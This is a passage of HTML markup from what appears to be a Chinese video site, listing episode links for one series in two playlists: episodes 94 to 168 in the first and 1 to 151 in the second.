										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-94.html">第94集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-95.html">第95集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-96.html">第96集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-97.html">第97集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-98.html">第98集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-99.html">第99集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-100.html">第100集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-101.html">第101集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-102.html">第102集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-103.html">第103集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-104.html">第104集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-105.html">第105集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-106.html">第106集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-107.html">第107集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-108.html">第108集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-109.html">第109集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-110.html">第110集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-111.html">第111集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-112.html">第112集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-113.html">第113集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-114.html">第114集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-115.html">第115集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-116.html">第116集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-117.html">第117集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-118.html">第118集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-119.html">第119集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-120.html">第120集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-121.html">第121集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-122.html">第122集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-123.html">第123集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-124.html">第124集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-125.html">第125集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-126.html">第126集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-127.html">第127集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-128.html">第128集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-129.html">第129集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-130.html">第130集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-131.html">第131集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-132.html">第132集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-133.html">第133集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-134.html">第134集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-135.html">第135集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-136.html">第136集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-137.html">第137集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-138.html">第138集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-139.html">第139集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-140.html">第140集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-141.html">第141集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-142.html">第142集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-143.html">第143集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-144.html">第144集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-145.html">第145集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-146.html">第146集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-147.html">第147集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-148.html">第148集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-149.html">第149集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-150.html">第150集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-151.html">第151集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-152.html">第152集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-153.html">第153集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-154.html">第154集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-155.html">第155集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-156.html">第156集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-157.html">第157集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-158.html">第158集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-159.html">第159集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-160.html">第160集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-161.html">第161集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-162.html">第162集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-163.html">第163集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-164.html">第164集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-165.html">第165集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-166.html">第166集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-167.html">第167集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-1-168.html">第168集</a></li>
						
					</ul>
					</div>																	
						
					<div id="playlist2" class="tab-pane fade in clearfix">
					<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-1.html">第01集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-2.html">第02集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-3.html">第03集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-4.html">第04集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-5.html">第05集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-6.html">第06集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-7.html">第07集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-8.html">第08集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-9.html">第09集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-10.html">第10集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-11.html">第11集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-12.html">第12集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-13.html">第13集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-14.html">第14集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-15.html">第15集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-16.html">第16集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-17.html">第17集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-18.html">第18集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-19.html">第19集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-20.html">第20集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-21.html">第21集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-22.html">第22集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-23.html">第23集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-24.html">第24集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-25.html">第25集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-26.html">第26集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-27.html">第27集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-28.html">第28集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-29.html">第29集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-30.html">第30集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-31.html">第31集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-32.html">第32集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-33.html">第33集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-34.html">第34集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-35.html">第35集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-36.html">第36集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-37.html">第37集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-38.html">第38集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-39.html">第39集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-40.html">第40集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-41.html">第41集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-42.html">第42集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-43.html">第43集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-44.html">第44集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-45.html">第45集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-46.html">第46集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-47.html">第47集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-48.html">第48集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-49.html">第49集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-50.html">第50集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-51.html">第51集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-52.html">第52集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-53.html">第53集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-54.html">第54集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-55.html">第55集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-56.html">第56集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-57.html">第57集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-58.html">第58集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-59.html">第59集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-60.html">第60集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-61.html">第61集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-62.html">第62集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-63.html">第63集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-64.html">第64集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-65.html">第65集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-66.html">第66集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-67.html">第67集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-68.html">第68集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-69.html">第69集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-70.html">第70集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-71.html">第71集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-72.html">第72集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-73.html">第73集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-74.html">第74集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-75.html">第75集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-76.html">第76集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-77.html">第77集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-78.html">第78集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-79.html">第79集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-80.html">第80集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-81.html">第81集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-82.html">第82集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-83.html">第83集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-84.html">第84集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-85.html">第85集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-86.html">第86集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-87.html">第87集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-88.html">第88集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-89.html">第89集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-90.html">第90集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-91.html">第91集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-92.html">第92集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-93.html">第93集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-94.html">第94集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-95.html">第95集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-96.html">第96集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-97.html">第97集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-98.html">第98集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-99.html">第99集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-100.html">第100集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-101.html">第101集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-102.html">第102集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-103.html">第103集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-104.html">第104集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-105.html">第105集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-106.html">第106集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-107.html">第107集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-108.html">第108集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-109.html">第109集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-110.html">第110集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-111.html">第111集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-112.html">第112集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-113.html">第113集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-114.html">第114集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-115.html">第115集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-116.html">第116集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-117.html">第117集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-118.html">第118集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-119.html">第119集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-120.html">第120集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-121.html">第121集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-122.html">第122集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-123.html">第123集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-124.html">第124集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-125.html">第125集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-126.html">第126集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-127.html">第127集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-128.html">第128集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-129.html">第129集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-130.html">第130集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-131.html">第131集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-132.html">第132集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-133.html">第133集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-134.html">第134集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-135.html">第135集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-136.html">第136集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-137.html">第137集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-138.html">第138集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-139.html">第139集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-140.html">第140集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-141.html">第141集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-142.html">第142集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-143.html">第143集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-144.html">第144集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-145.html">第145集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-146.html">第146集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-147.html">第147集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-148.html">第148集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-149.html">第149集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-150.html">第150集</a></li>
										<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/8581-2-151.html">第151集</a></li>
